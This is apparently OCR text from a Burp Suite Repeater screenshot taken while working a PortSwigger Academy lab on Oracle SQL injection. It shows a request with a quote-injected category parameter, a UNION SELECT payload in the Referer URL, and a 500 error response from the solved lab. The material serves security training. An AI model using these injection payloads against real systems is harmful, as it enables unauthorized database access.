 Apps Places Sep 16 7:22 PM 5% 69% 0.6 kB 0.3 kB en 81%
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 3 4 × +
Send Cancel < > Target: https://0a2600580416f287809abc840078002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' HTTP/2
2 Host: 0a2600580416f287809abc840078002a.web-security-academy.net
3 Cookie: session=MwyGzdm8NEx9qtqq174SeXrIbxpoJE50
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2600580416f287809abc840078002a.web-security-academy.net/
filter?category=Gifts%27%20union%20select%20%27a%27,%27a%27%20from
%20dual--%20-
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5461
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the
database type and version on Oracle
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/examining-the-database/lab-quer
ying-database-version-oracle'>
21
Back&nbsp;to&nbsp;lab&nbsp;descripti
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 5,588 bytes | 115 millis
Event log All issues Memory: 179.6MB Disabled